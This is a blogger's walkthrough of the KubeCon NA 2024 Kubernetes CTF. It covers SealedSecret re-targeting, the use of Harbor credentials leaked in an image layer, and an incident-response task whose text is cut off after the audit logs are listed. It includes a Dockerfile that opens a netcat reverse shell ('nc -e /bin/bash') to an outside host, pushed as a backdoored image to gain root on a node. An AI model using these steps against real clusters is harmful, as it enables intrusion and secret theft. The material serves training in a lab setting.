KubeCon NA 2024 CTF Writeup

Table of Contents

Introduction

Time for another KubeCon, time for another CTF from ControlPlane. Let’s do it!



Once again, I won’t be on the scoreboard for this one, but it took me around 2.5 hours to complete it all.

Challenge 1 - Hush Hush

SSHing into the first challenge, let’s see what our first objective is.

Can you keep a secret? See if this Kubernetes cluster can.

OK, so retrieving secrets. Seems common enough. I assume just retrieving various secrets from different namespaces. Let’s dig in with our permissions and see who we are.

root@entrypoint:~# kubectl auth can-i --list

Resources Non-Resource URLs Resource Names Verbs

selfsubjectreviews.authentication.k8s.io [] [] [create]

selfsubjectaccessreviews.authorization.k8s.io [] [] [create]

selfsubjectrulesreviews.authorization.k8s.io [] [] [create]

sealedsecrets.bitnami.com [] [] [get list watch create update]

namespaces [] [] [get list]

secrets [] [] [get list]

[..SNIP..]

root@entrypoint:~# kubectl get -A secret

Error from server (Forbidden): secrets is forbidden: User "system:serviceaccount:default:entrypoint" cannot list resource "secrets" in API group "" at the cluster scope

OK, so we have the ability to view namespaces and secrets, and it also looks like the cluster leverages sealed secrets - which is basically a tool to store encrypted secrets and have a controller in Kubernetes decrypt and create the relevant Kubernetes secrets objects.

First thing to always do, try just getting secrets - there could be an easy one xD However quickly trying it returns no results. So let’s check namespaces.

root@entrypoint:~# kubectl get ns

NAME STATUS AGE

default Active 34m

kube-node-lease Active 34m

kube-public Active 34m

kube-system Active 34m

lockbox Active 33m

So we have a namespace called lockbox. What permissions do we have in here?

root@entrypoint:~# kubectl -n lockbox auth can-i --list

Resources Non-Resource URLs Resource Names Verbs

selfsubjectreviews.authentication.k8s.io [] [] [create]

selfsubjectaccessreviews.authorization.k8s.io [] [] [create]

selfsubjectrulesreviews.authorization.k8s.io [] [] [create]

sealedsecrets.bitnami.com [] [] [get list watch create update delete]

namespaces [] [] [get list]

secrets [] [test-secret] [get list]

[..SNIP..]

Right, so we have sealed secrets again, and can retrieve the test-secret secret - however that didn’t exist when querying for it. Guess we move on to the sealed secrets.

root@entrypoint:~# kubectl -n lockbox get sealedsecrets -o yaml

apiVersion: v1

items:

- apiVersion: bitnami.com/v1alpha1

kind: SealedSecret

metadata:

annotations:

kubectl.kubernetes.io/last-applied-configuration: |

[..SNIP..]

sealedsecrets.bitnami.com/cluster-wide: "true"

creationTimestamp: "2024-11-14T16:54:19Z"

generation: 1

name: flag-1

namespace: lockbox

resourceVersion: "831"

uid: eed5447a-dfd5-4a3e-9078-950653a12c6c

spec:

encryptedData:

flag: AgDJcsyMcjj9[..SNIP..]

template:

metadata:

annotations:

sealedsecrets.bitnami.com/cluster-wide: "true"

sealedsecrets.bitnami.com/managed: "true"

name: flag-1

namespace: lockbox

status:

conditions:

- lastTransitionTime: "2024-11-14T16:54:19Z"

lastUpdateTime: "2024-11-14T16:54:19Z"

status: "True"

type: Synced

observedGeneration: 1

- apiVersion: bitnami.com/v1alpha1

kind: SealedSecret

metadata:

annotations:

kubectl.kubernetes.io/last-applied-configuration: |

[..SNIP..]

sealedsecrets.bitnami.com/namespace-wide: "true"

creationTimestamp: "2024-11-14T16:54:20Z"

generation: 1

name: flag-2

namespace: lockbox

resourceVersion: "836"

uid: 7535ed94-a3fd-4c15-8252-dd1c229a4e68

spec:

encryptedData:

flag: AgAM8vmuw[..SNIP..]

template:

metadata:

annotations:

sealedsecrets.bitnami.com/managed: "true"

sealedsecrets.bitnami.com/namespace-wide: "true"

name: flag-2

namespace: lockbox

status:

conditions:

- lastTransitionTime: "2024-11-14T16:54:20Z"

lastUpdateTime: "2024-11-14T16:54:20Z"

status: "True"

type: Synced

observedGeneration: 1

kind: List

metadata:

resourceVersion: ""

OK, so we have two sealed secrets in the lockbox namespace. One named flag-1 and the other flag-2. So we need to decrypt both of these flags to get the actual flags.

Looking closer at their configurations, we see they have two distinct annotations, flag-1 specifies it is cluster-wide and flag-2 specifies it is namespace-wide. This essentially means that flag-1 can be decrypted in any namespace, and flag-2 can be decrypted into any secret within the same namespace.

The approach sounds like it’s remaking the sealed secrets modifying them to get the controller to write the secret to ones we can read. We can read any secret within the default namespace, and test-secret within the lockbox namespace. So let’s do that.

root@entrypoint:~# cat > test.yml <<EOF

> apiVersion: bitnami.com/v1alpha1

kind: SealedSecret

metadata:

annotations:

sealedsecrets.bitnami.com/cluster-wide: "true"

creationTimestamp: "2024-11-14T16:54:19Z"

generation: 1

name: flag-12

namespace: default

resourceVersion: "831"

uid: eed5447a-dfd5-4a3e-9078-950653a12c6c

spec:

encryptedData:

flag: AgDJcsyMcjj9Z[..SNIP..]

template:

metadata:

annotations:

sealedsecrets.bitnami.com/cluster-wide: "true"

sealedsecrets.bitnami.com/managed: "true"

name: flag-1

namespace: default

status:

conditions:

- lastTransitionTime: "2024-11-14T16:54:19Z"

lastUpdateTime: "2024-11-14T16:54:19Z"

status: "True"

type: Synced

observedGeneration: 1

> EOF

Starting with the flag-1 secret, we make a new copy of it within the default namespace and apply it.

Success!

root@entrypoint:~# kubectl get secret

NAME TYPE DATA AGE

flag-12 Opaque 1 7s

I definitely did not accidentally make this a 12. Let’s get the flag and move on to flag 2.

root@entrypoint:~# kubectl get secret -o yaml

apiVersion: v1

items:

- apiVersion: v1

data:

flag: ZmxhZ19jdGZ7a3ViZV9iZWNhdXNlX2l0c19lbmNyeXB0ZWRfZG9lc250X21lYW5faXRfc2hvdWxkX2JlX3B1YmxpY30=

kind: Secret

metadata:

annotations:

sealedsecrets.bitnami.com/cluster-wide: "true"

sealedsecrets.bitnami.com/managed: "true"

creationTimestamp: "2024-11-14T17:29:47Z"

name: flag-12

namespace: default

ownerReferences:

- apiVersion: bitnami.com/v1alpha1

controller: true

kind: SealedSecret

name: flag-12

uid: ce9641cf-e1a8-4878-a829-625dcfbcae67

resourceVersion: "4097"

uid: bb71b902-13b5-460d-827c-2e1c18455c98

type: Opaque

kind: List

metadata:

resourceVersion: ""

root@entrypoint:~# base64 -d <<< ZmxhZ19jdGZ7a3ViZV9iZWNhdXNlX2l0c19lbmNyeXB0ZWRfZG9lc250X21lYW5faXRfc2hvdWxkX2JlX3B1YmxpY30=

flag_ctf{kube_because_its_encrypted_doesnt_mean_it_should_be_public}

Similar concept, but we keep it in the same namespace and change it to target test-secret.

root@entrypoint:~# cat > test.yml <<EOF

> apiVersion: bitnami.com/v1alpha1

kind: SealedSecret

metadata:

annotations:

sealedsecrets.bitnami.com/namespace-wide: "true"

creationTimestamp: "2024-11-14T16:54:20Z"

generation: 1

name: test-secret

namespace: lockbox

resourceVersion: "836"

uid: 7535ed94-a3fd-4c15-8252-dd1c229a4e68

spec:

encryptedData:

flag: AgAM8v[..snip..]

template:

metadata:

annotations:

sealedsecrets.bitnami.com/managed: "true"

sealedsecrets.bitnami.com/namespace-wide: "true"

name: test-secret

namespace: lockbox

status:

conditions:

- lastTransitionTime: "2024-11-14T16:54:20Z"

lastUpdateTime: "2024-11-14T16:54:20Z"

status: "True"

type: Synced

observedGeneration: 1

> EOF

A quick find and replace later, we have replaced flag-2 with test-secret. Hopefully that gets us our secret after a quick apply.

root@entrypoint:~# k get secret test-secret -o yaml

apiVersion: v1

data:

flag: ZmxhZ19jdGZ7dGhpc19vbmVfd2FzX2FfYml0X21vcmVfaW52b2x2ZWRfd2VsbF9kb25lfQ==

kind: Secret

metadata:

annotations:

sealedsecrets.bitnami.com/managed: "true"

sealedsecrets.bitnami.com/namespace-wide: "true"

creationTimestamp: "2024-11-14T17:34:08Z"

name: test-secret

namespace: lockbox

ownerReferences:

- apiVersion: bitnami.com/v1alpha1

controller: true

kind: SealedSecret

name: test-secret

uid: f56052fd-ddc0-41a5-8b4d-81c99da3ab8f

resourceVersion: "4497"

uid: fdf5af5e-c1da-4a38-b553-1d6292fadb87

type: Opaque

root@entrypoint:~# base64 -d <<< ZmxhZ19jdGZ7dGhpc19vbmVfd2FzX2FfYml0X21vcmVfaW52b2x2ZWRfd2VsbF9kb25lfQ==

flag_ctf{this_one_was_a_bit_more_involved_well_done}

Excellent! Don’t think it was more involved though as the flag suggests… just a different secret.

Challenge 2 - Overlooked

Moving on to the next challenge. After SSHing in we get the following message:

Vapor Real Estate have launched their new offering, Clouds!

But in creating their new public site, vapor-app.kubesim.tech, they have overlooked their container registry.

Review vapor-ops.harbor.kubesim.tech, see if you can compromise the environment and attempt to access the underlying nodes.

To access the sites, you'll need to jump through our bastion host using the following command:

sudo ssh -L 80:localhost:8080 -F simulator_config -f -N -i simulator_rsa bastion

Setting up the port-forward (to port 8080 on my host not 80 as I don’t run as root) we get two webpages (vapor-app.kubesim.net and vapor-ops.harbor.kubesim.tech) from the welcome message.

The vapor-app just looks like a simple website:





Harbor, looks more inviting though - both from the UI and the initial message.

Harbor is essentially a container registry. So hopefully we can find some docker images, maybe even push back up to the registry.

We are greeted by a login page, but trying default credentials (admin and Harbor12345) doesn’t work. Neither does trying random weak credentials, that’s probably not it then.

However, there is a nice search bar at the top… let’s try vapor? That’s the name of the app.



Oh nice, we found the vapor-app image. Let’s explore what we can through the UI to see what we can learn about this image. (Ignoring the unauthorized error)



Looks like there is a single tag associated with this image, and investigating that we get to an overview of the image.



Scrolling down we eventually find the build history for the image.

Looking at this, there is a flag.txt in the webroot of the vapor app. So let’s try getting that.

$ curl http://vapor-app.kubesim.tech:8080/flag.txt

flag_ctf{UNRAVELLING_LAYERS_REVEALS_OVERLOOKED_CONFIG}

The flag also gives a hint to the next step, unraveling layers. So let’s try pulling the image and see what we can find. At this point, I kinda need the port to be on 80 if pulling via docker / podman, so I setup socat to redirect 80 to 8080 (sudo socat TCP-LISTEN:80,fork,reuseaddr TCP:localhost:8080) as I still don’t want to run ssh as root.

I then used podman to pull the image after configuring vapor-ops.harbor.kubesim.tech as an insecure registry.

$ podman pull vapor-ops.harbor.kubesim.tech/vapor/vapor-app

Trying to pull vapor-ops.harbor.kubesim.tech/vapor/vapor-app:latest...

Getting image source signatures

Copying blob 6c88960df4dc done |

Copying blob 2445dbf7678f done |

Copying blob c2f813e589e0 done |

Copying blob eb96cf2614db done |

Copying blob f291067d32d8 done |

Copying blob 22318e3d6450 done |

Copying config a27cbe29ba done |

Writing manifest to image destination

a27cbe29ba9cff146703603e5ca425dc2a91bf8d936af1fb7f70885e7c1fa8c9

It said to look at the layers, so let’s save it as a tar and then open the image up.

$ podman save vapor-ops.harbor.kubesim.tech/vapor/vapor-app -o output.tar.gz

Copying blob 05ef21d76315 done |

Copying blob 91f7bcfdfda8 done |

Copying blob 314324e26a14 done |

Copying blob adc4c5856533 done |

Copying blob 4ae31aa0d18c done |

Copying blob 1f9b325b7795 done |

Copying config a27cbe29ba done |

Writing manifest to image destination

After extracting it, we have a folder full of its layers, config, etc. We can quickly untar they layers and then search for files. Noticing the earlier build history, there was a .env file. So we can search for that first of all.

$ ls *.tar | xargs -n 1 atool -x

./

./etc/

./etc/passwd

./root/

./home/

./home/nonroot/

[..SNIP..]

$ find . -name .env

./var/www/.env

./adc4c5856533521e8f3bb91b00c48bd4aa05939924cdeb46384b7c0315bccf9a/var/www/.env

$ cat var/www/.env

DB_HOST=localhost

DB_PORT=5432

DB_USER=<replace_with_secret>

DB_PASSWORD=<replace_with_secret>

DB_NAME=signups

SSL_MODE=disable

$ cat ./adc4c5856533521e8f3bb91b00c48bd4aa05939924cdeb46384b7c0315bccf9a/var/www/.env

DB_HOST=localhost

DB_PORT=5432

DB_USER=vapor

DB_PASSWORD=Access4Clouds

DB_NAME=signups

SSL_MODE=disable

FLAG=flag_ctf{MITRE_ATT&CK_T1078.003}

Nice, that is the next flag. One more left.

The flag there hints at MITRE ATT&CK T1078.003 which is the technique Valid Accounts: Local Accounts. Strongly hinting at the vapor credentials in the file. So let’s try using the credentials we found in the .env file to login to the Harbor registry.

Nice, we are logged in as the vapor user. Roaming around the UI, I don’t find much else. However, do have the thought of trying to push a new image to the registry.

After authenticating to the registry with podman, I quickly pushed up a test image which built on top of the existing image - just to see what would happen. This image essentially added another file to the webroot and I tried fetching it afterwards. It worked, suggesting I could just simply push a new image and it would be deployed.

Next step is to leverage that to get a shell. I made a new Dockerfile which simply established a netcat reverse shell to one of my servers

FROM skybound/net-utils

CMD ["nc", "-e", "/bin/bash", "HOST", "IP"]

Pushing this image to the registry, and waiting with a listener. We finally get a shell.

$ podman build -t vapor-ops.harbor.kubesim.tech/vapor/vapor-app .

STEP 1/2: FROM skybound/net-utils

STEP 2/2: CMD ["nc", "-e", "/bin/bash", "HOST", "IP"]

COMMIT vapor-ops.harbor.kubesim.tech/vapor/vapor-app

--> 70a71e205cd5

Successfully tagged vapor-ops.harbor.kubesim.tech/vapor/vapor-app:latest

70a71e205cd584a65186e47ed487f4e69b08b1c01cfb8b2ecf120a8ffda34c27

$ podman push vapor-ops.harbor.kubesim.tech/vapor/vapor-app

Getting image source signatures

Copying blob ea29029be8d0 done |

Copying blob cfdba3a48071 done |

Copying blob ec35c5ac0948 done |

Copying blob 05b112a436da done |

Copying blob 450b2325c05f done |

Copying blob 1e55ea280126 done |

Copying blob e28c6efb7361 done |

Copying blob a761c640feab done |

Copying config 70a71e205c done |

Writing manifest to image destination

$ nc -nlvp 8080

Listening on 0.0.0.0 8080

Connection received on 13.41.213.25 20322

id

uid=0(root) gid=0(root) groups=0(root)

kubectl auth whoami

ATTRIBUTE VALUE

Username system:serviceaccount:vapor-app:default

UID 37871bf3-1f49-4f3e-b02d-8ddeb0b32ac9

Groups [system:serviceaccounts system:serviceaccounts:vapor-app system:authenticated]

Extra: authentication.kubernetes.io/credential-id [JTI=d4f59323-1d94-4c39-953c-2a1154107375]

Extra: authentication.kubernetes.io/node-name [node-1]

Extra: authentication.kubernetes.io/node-uid [97b5fbd8-f98d-4c5c-a661-af8c39e3c4fa]

Extra: authentication.kubernetes.io/pod-name [vapor-app-79c4fd456c-tv2cs]

Extra: authentication.kubernetes.io/pod-uid [86cad8e5-18d9-4f70-8a9e-70676a22e3c6]

Enumerating the container, we notice in mount that the host filesystem looks to be mounted into the container at /host/.

mount

overlay on / type overlay (rw,relatime,lowerdir=/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/153/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/152/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/151/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/150/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/149/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/148/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/147/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/146/fs,upperdir=/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/154/fs,workdir=/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/154/work,uuid=on,nouserxattr)

proc on /proc type proc (rw,nosuid,nodev,noexec,relatime)

tmpfs on /dev type tmpfs (rw,nosuid,size=65536k,mode=755,inode64)

devpts on /dev/pts type devpts (rw,nosuid,noexec,relatime,gid=5,mode=620,ptmxmode=666)

mqueue on /dev/mqueue type mqueue (rw,nosuid,nodev,noexec,relatime)

sysfs on /sys type sysfs (ro,nosuid,nodev,noexec,relatime)

cgroup on /sys/fs/cgroup type cgroup2 (ro,nosuid,nodev,noexec,relatime)

/dev/root on /host type ext4 (ro,relatime,discard,errors=remount-ro)

devtmpfs on /host/dev type devtmpfs (rw,nosuid,noexec,relatime,size=1995372k,nr_inodes=498843,mode=755,inode64)

tmpfs on /host/dev/shm type tmpfs (rw,nosuid,nodev,inode64)

devpts on /host/dev/pts type devpts (rw,nosuid,noexec,relatime,gid=5,mode=620,ptmxmode=000)

hugetlbfs on /host/dev/hugepages type hugetlbfs (rw,relatime,pagesize=2M)

[..SNIP..]

Switching to /host/ we find flag.txt which gives the final flag. Yay!

ls -alp

total 4096080

drwxr-xr-x 19 root root 4096 Nov 14 17:31 ./

drwxr-xr-x 1 root root 4096 Nov 14 18:35 ../

lrwxrwxrwx 1 root root 7 Sep 27 02:09 bin -> usr/bin

drwxr-xr-x 4 root root 4096 Nov 14 17:32 boot/

drwxr-xr-x 16 root root 3220 Nov 14 17:31 dev/

drwxr-xr-x 101 root root 4096 Nov 14 17:31 etc/

-rw-r--r-- 1 root root 45 Nov 14 17:31 flag.txt

drwxr-xr-x 4 root root 4096 Nov 14 17:24 home/

lrwxrwxrwx 1 root root 7 Sep 27 02:09 lib -> usr/lib

lrwxrwxrwx 1 root root 9 Sep 27 02:09 lib32 -> usr/lib32

lrwxrwxrwx 1 root root 9 Sep 27 02:09 lib64 -> usr/lib64

lrwxrwxrwx 1 root root 10 Sep 27 02:09 libx32 -> usr/libx32

drwx------ 2 root root 16384 Sep 27 02:12 lost+found/

drwxr-xr-x 2 root root 4096 Sep 27 02:10 media/

drwxr-xr-x 2 root root 4096 Sep 27 02:10 mnt/

drwxr-xr-x 4 root root 4096 Nov 5 09:03 opt/

dr-xr-xr-x 224 root root 0 Nov 14 17:24 proc/

drwx------ 5 root root 4096 Nov 14 17:31 root/

drwxr-xr-x 34 root root 1140 Nov 14 17:32 run/

lrwxrwxrwx 1 root root 8 Sep 27 02:09 sbin -> usr/sbin

drwxr-xr-x 8 root root 4096 Sep 27 02:15 snap/

drwxr-xr-x 2 root root 4096 Sep 27 02:10 srv/

-rw------- 1 root root 4194304000 Nov 14 17:24 swap-hibinit

dr-xr-xr-x 13 root root 0 Nov 14 17:24 sys/

drwxrwxrwt 11 root root 4096 Nov 14 18:38 tmp/

drwxr-xr-x 14 root root 4096 Sep 27 02:10 usr/

drwxr-xr-x 13 root root 4096 Sep 27 02:11 var/

cat flag.txt

flag_ctf{SMALL_MISTAKES_CAN_HAVE_BIG_IMPACTS}

Challenge 3 - Navigation For Sailors

The final challenge. Three more flags to go.

SSHing into the final scenario we get the following message:

We think dread pirate ᶜᵃᵖᵗᵃⁱⁿ Hλ$ħ𝔍Ⱥ¢k has managed to compromise our cluster. Someone has been trying to steal secrets from the cluster, but we aren't sure how or where. Check the logs in /var/log/audit/kube to find out where he got in.

Once you've found the workload, identify what the captain's crew were targetting, and find any other security issues in the cluster.

(Your first flag is the name of the compromised namespace)

OK, so more of an incident response style challenge. Let’s go straight to /var/log/audit/kube and see what we can see - turns out to be the standard API server audit logs with logrotate enabled:

root@entrypoint-64bdf7d89c-z6zjs:/var/log/audit/kube# ls

kube-apiserver-2024-11-14T17-35-58.573.log kube-apiserver-2024-11-14T18-02-45.613.log kube-apiserver-2024-11-14T18-28-37.151.log kube-apiserver.log

root@entrypoint-64bdf7d89c-z6zjs:/var/log/audit/kube# wc -l *

2728 kube-apiserver-2024-11-14T17-35-58.573.log

5659 kube-apiserver-2024-11-14T18-02-45.613.log

5589 kube-apiserver-2024-11-14T18-28-37.151.log

3305 kube-apiserver.log

17281 total

We know the first flag has to do with the compromised namespace, and we know they are fetching secrets - so let’s look for that.

